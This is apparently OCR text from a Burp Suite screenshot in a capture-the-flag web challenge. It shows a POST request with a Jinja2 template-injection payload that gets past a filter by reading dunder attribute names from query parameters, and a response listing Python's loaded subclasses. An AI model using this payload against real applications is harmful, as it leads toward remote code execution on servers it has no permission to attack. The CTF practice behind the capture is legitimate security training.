 Send Cancel < ▼ > ▼ Target: http://web.ps.ctf.ae:8882
Request
Pretty Raw \n Actions
1 POST /generate?class=__class__&mro=__mro__&getitem=__getitem__&sc=__subclasses__ HTTP/1.1
2 Host: web.ps.ctf.ae:8882
3 Content-Length: 259
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://web.ps.ctf.ae:8882
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.150 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://web.ps.ctf.ae:8882/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 firstName=a&lastName=b&desc={% set string = "abc" %}{% set cls =
string|attr(request.args.class) %}{% set mro = cls|attr(request.args.mro) %}{% set obj =
mro|attr(request.args.getitem)(1) %}{% set subclasses = obj|attr(request.args.sc)()
%}{{subclasses|safe}}
1
2
? Search... 0 matches
Response
Pretty Raw Render \n Actions
Welcome Card
Generate the best looking welcome card with your details!
a b
Generated on 17:45:30 -
28/03/2021
[<class 'type'>, <class 'weakref'>, <class
'weakcallableproxy'>, <class 'weakproxy'>,
<class 'int'>, <class 'bytearray'>, <class
'bytes'>, <class 'list'>, <class
'NoneType'>, <class
'NotImplementedType'>, <class
'traceback'>, <class 'super'>, <class
'range'>, <class 'dict'>, <class
'dict_keys'>, <class 'dict_values'>, <class
'dict_items'>, <class
'dict_reversekeyiterator'>, <class
'dict_reversevalueiterator'>, <class
'dict_reverseitemiterator'>, <class
'odict_iterator'>, <class 'set'>, <class
'str'>, <class 'slice'>, <class
'staticmethod'>, <class 'complex'>, <class
'float'>, <class 'frozenset'>, <class
'property'>, <class 'managedbuffer'>,
<class 'memoryview'>, <class 'tuple'>,
<class 'enumerate'>, <class 'reversed'>,
<class 'stderrprinter'>, <class 'code'>,
3